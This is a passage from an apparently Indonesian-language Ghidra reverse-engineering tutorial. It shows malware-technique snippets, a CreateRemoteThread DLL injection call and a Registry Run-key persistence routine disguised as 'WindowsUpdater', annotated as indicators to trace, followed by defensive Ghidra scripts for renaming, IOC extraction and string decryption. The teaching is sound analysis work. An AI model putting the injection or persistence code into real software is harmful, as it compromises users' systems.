      hProcess, NULL, <span class="tok-num">0</span>,                      <span class="tok-cmt">// ← API #4</span>
      (LPTHREAD_START_ROUTINE)<span class="tok-fn">GetProcAddress</span>(
          <span class="tok-fn">GetModuleHandle</span>(<span class="tok-str">"kernel32.dll"</span>),
          <span class="tok-str">"LoadLibraryA"</span>),               <span class="tok-cmt">// ← target fungsi</span>
      remote_mem, <span class="tok-num">0</span>, NULL);

  <span class="tok-fn">WaitForSingleObject</span>(hThread, INFINITE);
  <span class="tok-fn">CloseHandle</span>(hThread);
  <span class="tok-fn">CloseHandle</span>(hProcess);
}</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Variasi Injection yang Perlu Dikenal</strong>
              <p>Classic injection menggunakan <code>CreateRemoteThread</code>. Variasi lain: <strong>APC
                  Injection</strong> (<code>NtQueueApcThread</code>), <strong>Process Hollowing</strong>
                (<code>NtUnmapViewOfSection</code> + mapping), <strong>Reflective DLL Injection</strong> (DLL yang
                load dirinya sendiri), <strong>Thread Hijacking</strong>
                (<code>GetThreadContext</code>/<code>SetThreadContext</code>). Semua memiliki API signature yang
                berbeda — kenali masing-masing.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 6.8 Registry Persistence -->
      <h2 id="sc-registry">6.8 Analisis Persistence via Registry</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Registry Persistence — Full Trace</span>
          <span class="accordion-badge">Persistence RE</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — registry persistence (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Registry Run Key persistence */</span>
<span class="tok-kw">void</span> <span class="tok-fn">install_persistence</span>(<span class="tok-kw">void</span>)
{
  HKEY  hKey;
  <span class="tok-kw">char</span>  exe_path[MAX_PATH];
  <span class="tok-kw">char</span> *value_name = <span class="tok-str">"WindowsUpdater"</span>;  <span class="tok-cmt">// ← IOC: value name (masquerade)</span>
  <span class="tok-kw">char</span> *run_key    =                    <span class="tok-cmt">// ← IOC: registry key path</span>
    <span class="tok-str">"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run"</span>;

  <span class="tok-cmt">// Dapatkan path executable saat ini</span>
  <span class="tok-fn">GetModuleFileName</span>(NULL, exe_path, MAX_PATH);

  <span class="tok-cmt">// Buka registry key dengan write access</span>
  <span class="tok-fn">RegOpenKeyEx</span>(HKEY_CURRENT_USER,    <span class="tok-cmt">// HKCU = tidak perlu admin</span>
               run_key, <span class="tok-num">0</span>,
               KEY_SET_VALUE, &amp;hKey);

  <span class="tok-cmt">// Tulis path executable sebagai autorun entry</span>
  <span class="tok-fn">RegSetValueEx</span>(hKey,
                value_name,         <span class="tok-cmt">// ← IOC: "WindowsUpdater"</span>
                <span class="tok-num">0</span>, REG_SZ,
                (BYTE *)exe_path,   <span class="tok-cmt">// ← path malware</span>
                <span class="tok-fn">strlen</span>(exe_path)+<span class="tok-num">1</span>);

  <span class="tok-fn">RegCloseKey</span>(hKey);
}

<span class="tok-cmt">/* IOC Summary dari kode ini: */</span>
<span class="tok-cmt">// Key:   HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run</span>
<span class="tok-cmt">// Value: "WindowsUpdater"</span>
<span class="tok-cmt">// Data:  path ke executable malware</span></pre>
          </div>

          <h4>Cara Trace di Ghidra:</h4>
          <ol>
            <li>Symbol Tree → Imports → ADVAPI32.dll → <code>RegSetValueEx</code></li>
            <li>Klik kanan → Show References → lihat semua caller</li>
            <li>Untuk setiap caller: buka di decompiler → trace parameter <code>lpValueName</code> dan
              <code>lpSubKey</code>
            </li>
            <li>Catat key path, value name, dan data type → ini IOC persistence</li>
            <li>Bookmark lokasi dengan label <code>PERSISTENCE</code></li>
          </ol>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 06 -->

    <!-- ============================================================
     SECTION 07 — GHIDRA SCRIPTING
     ============================================================ -->
    <section class="section" id="sec-scripting">
      <div class="section-header">
        <span class="section-number">// 07 &mdash; Ghidra Scripting</span>
        <h1 class="section-title">Ghidra Scripting</h1>
      </div>

      <p>Ghidra menyediakan <strong>scripting API</strong> yang sangat powerful untuk mengotomasi analisis. Dua bahasa
        yang didukung: <strong>Java</strong> (native, performa terbaik) dan <strong>Python 2.7 via Jython</strong>
        (lebih mudah ditulis, kompatibel dengan banyak library). Semua script mengakses API yang sama.</p>

      <div class="callout info">
        <span class="callout-icon">ℹ</span>
        <div class="callout-body">
          <strong>Jython vs Python 3</strong>
          <p>Ghidra menggunakan <strong>Jython 2.7</strong> secara default (bukan Python 3). Jython berjalan di JVM
            sehingga bisa import Java class langsung dari Python. Untuk Python 3 native, gunakan <strong>Ghidra
              Bridge</strong> atau <strong>GhidraPython</strong> plugin yang menghubungkan external Python 3
            interpreter ke Ghidra via socket.</p>
        </div>
      </div>

      <!-- 7.1 Struktur Script Dasar -->
      <h2 id="script-structure">7.1 Struktur Script Dasar</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Template Script — Java</span>
          <span class="accordion-badge">Java</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">java — ghidra script template</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">// MyAnalysisScript.java</span>
<span class="tok-cmt">// @category Analysis</span>
<span class="tok-cmt">// @menupath Analysis.MyAnalysisScript</span>
<span class="tok-cmt">// @keybinding CTRL SHIFT M</span>

<span class="tok-pp">import</span> ghidra.app.script.GhidraScript;
<span class="tok-pp">import</span> ghidra.program.model.listing.*;
<span class="tok-pp">import</span> ghidra.program.model.symbol.*;
<span class="tok-pp">import</span> ghidra.program.model.address.*;
<span class="tok-pp">import</span> ghidra.program.model.mem.*;

<span class="tok-kw">public class</span> <span class="tok-cls">MyAnalysisScript</span> <span class="tok-kw">extends</span> <span class="tok-cls">GhidraScript</span> {

  <span class="tok-kw">@Override</span>
  <span class="tok-kw">public void</span> <span class="tok-fn">run</span>() <span class="tok-kw">throws</span> Exception {

    <span class="tok-cmt">// --- Objek utama yang selalu tersedia ---</span>
    <span class="tok-cls">Program</span>     prog    = currentProgram;       <span class="tok-cmt">// binary yang aktif</span>
    <span class="tok-cls">Listing</span>     listing = prog.getListing();    <span class="tok-cmt">// semua instruksi & data</span>
    <span class="tok-cls">SymbolTable</span> symTbl  = prog.getSymbolTable();<span class="tok-cmt">// semua simbol</span>
    <span class="tok-cls">Memory</span>      mem     = prog.getMemory();     <span class="tok-cmt">// raw memory access</span>
    <span class="tok-cls">FunctionManager</span> fm = prog.getFunctionManager();

    <span class="tok-cmt">// --- Monitor untuk progress bar ---</span>
    monitor.setMessage(<span class="tok-str">"Running MyAnalysisScript..."</span>);
    monitor.initialize(<span class="tok-num">100</span>);

    <span class="tok-cmt">// --- Output ke console ---</span>
    <span class="tok-fn">println</span>(<span class="tok-str">"Program: "</span> + prog.getName());
    <span class="tok-fn">println</span>(<span class="tok-str">"Base addr: "</span> + prog.getImageBase());

    <span class="tok-cmt">// --- Ambil fungsi saat ini (cursor position) ---</span>
    <span class="tok-cls">Function</span> currentFunc = <span class="tok-fn">getFunctionContaining</span>(currentAddress);
    <span class="tok-kw">if</span> (currentFunc != <span class="tok-kw">null</span>) {
      <span class="tok-fn">println</span>(<span class="tok-str">"Current function: "</span> + currentFunc.getName());
    }
  }
}</pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Template Script — Python (Jython)</span>
          <span class="accordion-badge">Python</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — ghidra jython template</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># MyScript.py — Ghidra Python/Jython Script</span>
<span class="tok-cmt"># @category  Analysis</span>
<span class="tok-cmt"># @menupath  Analysis.MyScript</span>

<span class="tok-cmt"># Variabel global yang auto-inject oleh Ghidra runtime:</span>
<span class="tok-cmt">#   currentProgram  — Program object</span>
<span class="tok-cmt">#   currentAddress  — Address object (cursor location)</span>
<span class="tok-cmt">#   currentLocation — ProgramLocation</span>
<span class="tok-cmt">#   currentSelection — ProgramSelection</span>
<span class="tok-cmt">#   monitor         — TaskMonitor</span>

<span class="tok-pp">from</span> ghidra.program.model.listing <span class="tok-pp">import</span> CodeUnitIterator
<span class="tok-pp">from</span> ghidra.program.model.symbol  <span class="tok-pp">import</span> SymbolType

<span class="tok-kw">def</span> <span class="tok-fn">main</span>():
    prog    = currentProgram
    listing = prog.getListing()
    sym_tbl = prog.getSymbolTable()
    fm      = prog.getFunctionManager()

    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Program: {}"</span>.<span class="tok-fn">format</span>(prog.getName()))
    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Base:    {}"</span>.<span class="tok-fn">format</span>(prog.getImageBase()))
    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Functions: {}"</span>.<span class="tok-fn">format</span>(fm.getFunctionCount()))

<span class="tok-fn">main</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 7.2 Core API Reference -->
      <h2 id="script-api">7.2 Core API Reference</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">API Paling Sering Digunakan</span>
          <span class="accordion-badge">Reference</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Operasi</th>
                  <th>Java API</th>
                  <th>Python Equivalent</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Iterate semua fungsi</td>
                  <td><code>prog.getFunctionManager().getFunctions(true)</code></td>
                  <td><code>currentProgram.getFunctionManager().getFunctions(True)</code></td>
                </tr>
                <tr>
                  <td>Dapatkan fungsi by address</td>
                  <td><code>getFunctionContaining(addr)</code></td>
                  <td><code>getFunctionContaining(toAddr(0x401000))</code></td>
                </tr>
                <tr>
                  <td>Rename fungsi</td>
                  <td><code>func.setName("new_name", SourceType.USER_DEFINED)</code></td>
                  <td><code>func.setName("new_name", SourceType.USER_DEFINED)</code></td>
                </tr>
                <tr>
                  <td>Dapatkan semua XREF ke addr</td>
                  <td><code>prog.getReferenceManager().getReferencesTo(addr)</code></td>
                  <td><code>getReferencesTo(addr)</code></td>
                </tr>
                <tr>
                  <td>Baca byte dari memory</td>
                  <td><code>mem.getByte(addr)</code></td>
                  <td><code>getByte(addr)</code></td>
                </tr>
                <tr>
                  <td>Baca bytes dari memory</td>
                  <td><code>mem.getBytes(addr, buffer, 0, len)</code></td>
                  <td><code>getBytes(addr, length)</code></td>
                </tr>
                <tr>
                  <td>Set comment pada address</td>
                  <td><code>listing.setComment(addr, CodeUnit.EOL_COMMENT, "txt")</code></td>
                  <td><code>setEOLComment(addr, "txt")</code></td>
                </tr>
                <tr>
                  <td>Iterate defined strings</td>
                  <td><code>listing.getDefinedData(mem.getMinAddress(), true)</code></td>
                  <td>sama</td>
                </tr>
                <tr>
                  <td>Konversi hex ke Address</td>
                  <td><code>prog.getAddressFactory().getAddress("0x401000")</code></td>
                  <td><code>toAddr(0x401000)</code></td>
                </tr>
                <tr>
                  <td>Cari string di memory</td>
                  <td><code>findBytes(addr, pattern, alignment)</code></td>
                  <td><code>findBytes(toAddr(0), b"\x4D\x5A", 1)</code></td>
                </tr>
                <tr>
                  <td>Dapatkan instruksi di addr</td>
                  <td><code>listing.getInstructionAt(addr)</code></td>
                  <td><code>getInstructionAt(addr)</code></td>
                </tr>
                <tr>
                  <td>Buat fungsi manual</td>
                  <td><code>createFunction(addr, null)</code></td>
                  <td><code>createFunction(addr, None)</code></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 7.3 Script: Auto-Rename Functions -->
      <h2 id="script-autorename">7.3 Script: Auto-Rename Functions via Pattern</h2>
      <p>Script ini secara otomatis mengganti nama fungsi berdasarkan API yang dipanggil di dalamnya — mempercepat
        analisis binary yang memiliki banyak fungsi <code>FUN_xxxxxxxx</code>.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">AutoRenameByCalledAPI.py</span>
          <span class="accordion-badge">Automation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — auto rename by called api</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># AutoRenameByCalledAPI.py</span>
<span class="tok-cmt"># @category  Malware Analysis</span>
<span class="tok-cmt"># Rename FUN_* berdasarkan API penting yang dipanggil di dalamnya.</span>

<span class="tok-pp">from</span> ghidra.program.model.symbol <span class="tok-pp">import</span> SourceType

<span class="tok-cmt"># Mapping: API name → prefix yang akan diberikan ke fungsi caller</span>
API_RENAME_MAP = {
  <span class="tok-str">"VirtualAllocEx"</span>:      <span class="tok-str">"alloc_remote_mem"</span>,
  <span class="tok-str">"WriteProcessMemory"</span>:  <span class="tok-str">"write_proc_mem"</span>,
  <span class="tok-str">"CreateRemoteThread"</span>:  <span class="tok-str">"inject_thread"</span>,
  <span class="tok-str">"RegSetValueEx"</span>:       <span class="tok-str">"persist_registry"</span>,
  <span class="tok-str">"InternetConnect"</span>:     <span class="tok-str">"net_connect"</span>,
  <span class="tok-str">"HttpSendRequest"</span>:     <span class="tok-str">"net_http_send"</span>,
  <span class="tok-str">"CryptUnprotectData"</span>:  <span class="tok-str">"decrypt_dpapi"</span>,
  <span class="tok-str">"FindFirstFile"</span>:       <span class="tok-str">"enum_files"</span>,
  <span class="tok-str">"SetWindowsHookEx"</span>:    <span class="tok-str">"install_hook"</span>,
  <span class="tok-str">"CreateService"</span>:       <span class="tok-str">"install_service"</span>,
}

<span class="tok-kw">def</span> <span class="tok-fn">get_called_apis</span>(func):
    <span class="tok-str">"""Ambil semua nama fungsi yang dipanggil dalam func."""</span>
    called = []
    body   = func.getBody()
    insn_iter = currentProgram.getListing().getInstructions(body, <span class="tok-kw">True</span>)
    <span class="tok-kw">while</span> insn_iter.hasNext():
        insn = insn_iter.next()
        refs = insn.getReferencesFrom()
        <span class="tok-kw">for</span> ref <span class="tok-kw">in</span> refs:
            sym = currentProgram.getSymbolTable().getPrimarySymbol(ref.getToAddress())
            <span class="tok-kw">if</span> sym: called.append(sym.getName())
    <span class="tok-kw">return</span> called

<span class="tok-kw">def</span> <span class="tok-fn">main</span>():
    fm       = currentProgram.getFunctionManager()
    funcs    = fm.getFunctions(<span class="tok-kw">True</span>)
    renamed  = <span class="tok-num">0</span>

    <span class="tok-kw">while</span> funcs.hasNext():
        func = funcs.next()
        <span class="tok-cmt"># Hanya proses fungsi yang belum di-rename (masih FUN_*)</span>
        <span class="tok-kw">if</span> <span class="tok-kw">not</span> func.getName().startswith(<span class="tok-str">"FUN_"</span>): <span class="tok-kw">continue</span>

        called_apis = <span class="tok-fn">get_called_apis</span>(func)
        <span class="tok-kw">for</span> api, prefix <span class="tok-kw">in</span> API_RENAME_MAP.items():
            <span class="tok-kw">if</span> api <span class="tok-kw">in</span> called_apis:
                new_name = <span class="tok-str">"{}_{}x"</span>.<span class="tok-fn">format</span>(prefix, func.getEntryPoint())
                <span class="tok-kw">try</span>:
                    func.setName(new_name, SourceType.USER_DEFINED)
                    <span class="tok-fn">print</span>(<span class="tok-str">"[+] Renamed: {} → {}"</span>.<span class="tok-fn">format</span>(
                        func.getEntryPoint(), new_name))
                    renamed += <span class="tok-num">1</span>
                <span class="tok-kw">except</span>:
                    <span class="tok-kw">pass</span>
                <span class="tok-kw">break</span>  <span class="tok-cmt"># satu rename per fungsi cukup</span>

    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Total renamed: {}"</span>.<span class="tok-fn">format</span>(renamed))

<span class="tok-fn">main</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 7.4 Script: IOC Extractor -->
      <h2 id="script-ioc">7.4 Script: IOC Extractor Lengkap</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">FullIOCExtractor.py — Output JSON</span>
          <span class="accordion-badge">IOC</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — full ioc extractor</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># FullIOCExtractor.py</span>
<span class="tok-cmt"># @category  Malware Analysis</span>
<span class="tok-cmt"># Ekstrak semua IOC dari string dan output sebagai JSON.</span>

<span class="tok-pp">import</span> re, json, os

PATTERNS = {
  <span class="tok-str">"urls"</span>:      re.<span class="tok-fn">compile</span>(<span class="tok-str">r'https?://[^\s"\'<>{}\[\]\\]+'</span>),
  <span class="tok-str">"ips"</span>:       re.<span class="tok-fn">compile</span>(<span class="tok-str">r'\b(?:(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\.){3}(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\b'</span>),
  <span class="tok-str">"domains"</span>:   re.<span class="tok-fn">compile</span>(<span class="tok-str">r'\b(?:[a-zA-Z0-9\-]+\.)+(?:com|net|org|ru|cn|io|onion|xyz|info|biz)\b'</span>),
  <span class="tok-str">"registry"</span>:  re.<span class="tok-fn">compile</span>(<span class="tok-str">r'(?:HKEY_|HK(?:CU|LM|CR|U|CC))(?:\\[^\x00\n]{3,})?'</span>, re.I),
  <span class="tok-str">"filepaths"</span>: re.<span class="tok-fn">compile</span>(<span class="tok-str">r'%(?:APPDATA|TEMP|WINDIR|LOCALAPPDATA|SYSTEMROOT)%\\[^\x00\n]+'</span>, re.I),
  <span class="tok-str">"pdb_paths"</span>: re.<span class="tok-fn">compile</span>(<span class="tok-str">r'[A-Za-z]:\\[^\x00\n]+\.pdb'</span>),
  <span class="tok-str">"emails"</span>:    re.<span class="tok-fn">compile</span>(<span class="tok-str">r'[a-zA-Z0-9._%+\-]+@[a-zA-Z0-9.\-]+\.[a-zA-Z]{2,}'</span>),
}

<span class="tok-kw">def</span> <span class="tok-fn">iter_strings</span>():
    <span class="tok-str">"""Yield semua string value dari defined data."""</span>
    listing  = currentProgram.getListing()
    mem      = currentProgram.getMemory()
    data_it  = listing.getDefinedData(mem.getMinAddress(), <span class="tok-kw">True</span>)
    <span class="tok-kw">while</span> data_it.hasNext():
        d = data_it.next()
        <span class="tok-kw">try</span>:
            val = <span class="tok-fn">str</span>(d.getValue())
            <span class="tok-kw">if</span> val <span class="tok-kw">and</span> <span class="tok-fn">len</span>(val) > <span class="tok-num">3</span>: <span class="tok-kw">yield</span> val
        <span class="tok-kw">except</span>: <span class="tok-kw">pass</span>

<span class="tok-kw">def</span> <span class="tok-fn">main</span>():
    iocs = {k: [] <span class="tok-kw">for</span> k <span class="tok-kw">in</span> PATTERNS}
    <span class="tok-kw">for</span> s <span class="tok-kw">in</span> <span class="tok-fn">iter_strings</span>():
        <span class="tok-kw">for</span> cat, pat <span class="tok-kw">in</span> PATTERNS.items():
            <span class="tok-kw">for</span> m <span class="tok-kw">in</span> pat.<span class="tok-fn">findall</span>(s):
                <span class="tok-kw">if</span> m <span class="tok-kw">not in</span> iocs[cat]: iocs[cat].append(m)

    <span class="tok-cmt"># Cetak ringkasan ke console</span>
    <span class="tok-kw">for</span> cat, items <span class="tok-kw">in</span> iocs.items():
        <span class="tok-kw">if</span> items: <span class="tok-fn">print</span>(<span class="tok-str">"\n[IOC:{}]"</span>.<span class="tok-fn">format</span>(cat.upper()))
        <span class="tok-kw">for</span> i <span class="tok-kw">in</span> items: <span class="tok-fn">print</span>(<span class="tok-str">"  {}"</span>.<span class="tok-fn">format</span>(i))

    <span class="tok-cmt"># Simpan ke JSON di desktop</span>
    out = os.path.join(os.path.expanduser(<span class="tok-str">"~"</span>),
          <span class="tok-str">"Desktop"</span>, currentProgram.getName() + <span class="tok-str">"_ioc.json"</span>)
    <span class="tok-kw">with</span> <span class="tok-fn">open</span>(out, <span class="tok-str">"w"</span>) <span class="tok-kw">as</span> f:
        json.<span class="tok-fn">dump</span>(iocs, f, indent=<span class="tok-num">2</span>)
    <span class="tok-fn">print</span>(<span class="tok-str">"\n[*] Saved: {}"</span>.<span class="tok-fn">format</span>(out))

<span class="tok-fn">main</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 7.5 Script: String Decryption Automation -->
      <h2 id="script-strdecrypt">7.5 Script: Automated String Decryption &amp; Annotation</h2>
      <p>Script ini mengidentifikasi semua caller dari fungsi decrypt, menjalankan ulang algoritma decrypt, lalu
        menambahkan hasil sebagai comment langsung di Ghidra.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">StringDecryptAnnotator.py</span>
          <span class="accordion-badge">Automation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — string decrypt annotator</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># StringDecryptAnnotator.py</span>
<span class="tok-cmt"># @category  Malware Analysis</span>
<span class="tok-cmt"># Temukan semua panggilan ke fungsi decrypt, decode, lalu annotate.</span>
<span class="tok-cmt"># Ganti DECRYPT_FUNC_ADDR dan XOR_KEY sesuai temuan analisis.</span>

<span class="tok-pp">from</span> ghidra.program.model.listing <span class="tok-pp">import</span> CodeUnit

DECRYPT_FUNC_ADDR = <span class="tok-num">0x00401230</span>  <span class="tok-cmt"># ← ganti: address fungsi decrypt</span>
XOR_KEY           = <span class="tok-num">0x5A</span>         <span class="tok-cmt"># ← ganti: XOR key dari analisis</span>

<span class="tok-kw">def</span> <span class="tok-fn">xor_decrypt</span>(data, key):
    <span class="tok-kw">return</span> bytes(b ^ key <span class="tok-kw">for</span> b <span class="tok-kw">in</span> data)

<span class="tok-kw">def</span> <span class="tok-fn">read_bytes_until_null</span>(addr, max_len=<span class="tok-num">256</span>):
    <span class="tok-str">"""Baca bytes dari Ghidra memory hingga null terminator."""</span>
    result = []
    mem    = currentProgram.getMemory()
    <span class="tok-kw">for</span> _ <span class="tok-kw">in</span> <span class="tok-fn">range</span>(max_len):
        <span class="tok-kw">try</span>:
            b = mem.getByte(addr) & <span class="tok-num">0xFF</span>
            <span class="tok-kw">if</span> b == <span class="tok-num">0</span>: <span class="tok-kw">break</span>
            result.append(b)
            addr = addr.add(<span class="tok-num">1</span>)
        <span class="tok-kw">except</span>: <span class="tok-kw">break</span>
    <span class="tok-kw">return</span> bytes(result)

<span class="tok-kw">def</span> <span class="tok-fn">main</span>():
    prog    = currentProgram
    listing = prog.getListing()
    ref_mgr = prog.getReferenceManager()

    decrypt_addr = <span class="tok-fn">toAddr</span>(DECRYPT_FUNC_ADDR)
    xrefs        = ref_mgr.getReferencesTo(decrypt_addr)
    annotated    = <span class="tok-num">0</span>

    <span class="tok-kw">for</span> xref <span class="tok-kw">in</span> xrefs:
        call_addr = xref.getFromAddress()
        insn      = listing.getInstructionAt(call_addr)
        <span class="tok-kw">if</span> insn <span class="tok-kw">is</span> <span class="tok-kw">None</span>: <span class="tok-kw">continue</span>

        <span class="tok-cmt"># Cari instruksi PUSH sebelum CALL (parameter pertama = encrypted ptr)</span>
        prev_insn = insn.getPrevious()
        <span class="tok-kw">if</span> prev_insn <span class="tok-kw">and</span> prev_insn.getMnemonicString() == <span class="tok-str">"PUSH"</span>:
            <span class="tok-kw">try</span>:
                enc_addr = <span class="tok-fn">toAddr</span>(<span class="tok-fn">int</span>(prev_insn.getDefaultOperandRepresentation(<span class="tok-num">0</span>), <span class="tok-num">16</span>))
                enc_data = <span class="tok-fn">read_bytes_until_null</span>(enc_addr)
                dec_str  = <span class="tok-fn">xor_decrypt</span>(enc_data, XOR_KEY).<span class="tok-fn">decode</span>(<span class="tok-str">"latin-1"</span>)

                <span class="tok-cmt"># Tambahkan decoded string sebagai EOL comment pada CALL instruction</span>
                listing.setComment(call_addr,
                    CodeUnit.EOL_COMMENT,
                    <span class="tok-str">'[DECRYPT] "{}"'</span>.<span class="tok-fn">format</span>(dec_str))

                <span class="tok-fn">print</span>(<span class="tok-str">"[+] {} → {}"</span>.<span class="tok-fn">format</span>(call_addr, dec_str))
                annotated += <span class="tok-num">1</span>
            <span class="tok-kw">except Exception</span> <span class="tok-kw">as</span> e:
                <span class="tok-fn">print</span>(<span class="tok-str">"[-] Error at {}: {}"</span>.<span class="tok-fn">format</span>(call_addr, e))

    <span class="tok-fn">print</span>(<span class="tok-str">"[*] Annotated {} call sites."</span>.<span class="tok-fn">format</span>(annotated))

<span class="tok-fn">main</span>()</pre>
          </div>
        </div>
      </div>

      <!-- 7.6 Script: Java — Batch Function Analyzer -->
      <h2 id="script-java">7.6 Script Java — Batch Function Complexity Analyzer</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">FunctionComplexityAnalyzer.java — Temukan Fungsi Kompleks</span>
          <span class="accordion-badge">Java</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">java — function complexity analyzer</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">// FunctionComplexityAnalyzer.java</span>
<span class="tok-cmt">// @category Analysis</span>
<span class="tok-cmt">// Hitung kompleksitas (jumlah instruksi, XREF, call) per fungsi.</span>
<span class="tok-cmt">// Output fungsi dengan XREF masuk terbanyak (kandidat utama analisis).</span>

<span class="tok-pp">import</span> ghidra.app.script.GhidraScript;
<span class="tok-pp">import</span> ghidra.program.model.listing.*;
<span class="tok-pp">import</span> ghidra.program.model.symbol.*;
<span class="tok-pp">import</span> java.util.*;

<span class="tok-kw">public class</span> <span class="tok-cls">FunctionComplexityAnalyzer</span> <span class="tok-kw">extends</span> <span class="tok-cls">GhidraScript</span> {

  <span class="tok-kw">record</span> <span class="tok-cls">FuncInfo</span>(String name, String addr, <span class="tok-kw">int</span> instCount, <span class="tok-kw">int</span> xrefIn) {}

  <span class="tok-kw">@Override</span>
  <span class="tok-kw">public void</span> <span class="tok-fn">run</span>() <span class="tok-kw">throws</span> Exception {
    FunctionManager  fm      = currentProgram.getFunctionManager();
    ReferenceManager refMgr  = currentProgram.getReferenceManager();
    Listing          listing = currentProgram.getListing();
    List&lt;FuncInfo&gt;   results = <span class="tok-kw">new</span> ArrayList&lt;&gt;();

    monitor.setMessage(<span class="tok-str">"Analyzing functions..."</span>);
    FunctionIterator it = fm.getFunctions(<span class="tok-kw">true</span>);

    <span class="tok-kw">while</span> (it.hasNext()) {
      <span class="tok-kw">if</span> (monitor.isCancelled()) <span class="tok-kw">break</span>;
      Function func = it.next();

      <span class="tok-cmt">// Hitung instruksi dalam fungsi</span>
      InstructionIterator insns =
          listing.getInstructions(func.getBody(), <span class="tok-kw">true</span>);
      <span class="tok-kw">int</span> instCnt = <span class="tok-num">0</span>;
      <span class="tok-kw">while</span> (insns.hasNext()) { insns.next(); instCnt++; }

      <span class="tok-cmt">// Hitung XREF masuk (berapa kali fungsi ini dipanggil)</span>
      ReferenceIterator xrefs =
          refMgr.getReferencesTo(func.getEntryPoint());
      <span class="tok-kw">int</span> xrefCnt = <span class="tok-num">0</span>;
      <span class="tok-kw">while</span> (xrefs.hasNext()) { xrefs.next(); xrefCnt++; }

      results.add(<span class="tok-kw">new</span> <span class="tok-fn">FuncInfo</span>(func.getName(),
          func.getEntryPoint().toString(), instCnt, xrefCnt));
    }

    <span class="tok-cmt">// Sort by XREF descending — fungsi paling banyak dipanggil = paling penting</span>
    results.sort((a, b) -> b.xrefIn() - a.xrefIn());

    <span class="tok-fn">println</span>(<span class="tok-str">"\n--- TOP 20 MOST-REFERENCED FUNCTIONS ---"</span>);
    results.stream().limit(<span class="tok-num">20</span>).forEach(f ->
      <span class="tok-fn">println</span>(String.<span class="tok-fn">format</span>(<span class="tok-str">"  %-40s  %s  insts:%-5d xrefs:%-4d"</span>,
          f.name(), f.addr(), f.instCount(), f.xrefIn()))
    );
  }
}</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Why High XREF = High Priority</strong>
              <p>Fungsi dengan XREF masuk terbanyak biasanya adalah utility function kritis: decrypt routine, string
                builder, config loader, atau network sender. Ini adalah kandidat utama untuk dianalisis mendalam.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 7.7 Script: Headless Batch -->
      <h2 id="script-automation">7.7 Headless Automation — Batch Pipeline</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Pipeline: Analisis 100+ Sample Otomatis</span>
          <span class="accordion-badge">Batch</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">bash — headless batch pipeline</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">#!/bin/bash</span>
<span class="tok-cmt"># batch_analyze.sh — Analisis seluruh folder sample secara headless</span>
<span class="tok-cmt"># Prasyarat: Ghidra terinstall, GHIDRA_HOME di-set</span>

GHIDRA_HOME=<span class="tok-str">"/opt/ghidra"</span>
PROJECT_DIR=<span class="tok-str">"/tmp/ghidra_batch_projects"</span>
SAMPLES_DIR=<span class="tok-str">"/malware/samples"</span>
SCRIPTS_DIR=<span class="tok-str">"/opt/ghidra_scripts"</span>
OUTPUT_DIR=<span class="tok-str">"/analysis/results"</span>

mkdir -p <span class="tok-str">"$PROJECT_DIR"</span> <span class="tok-str">"$OUTPUT_DIR"</span>

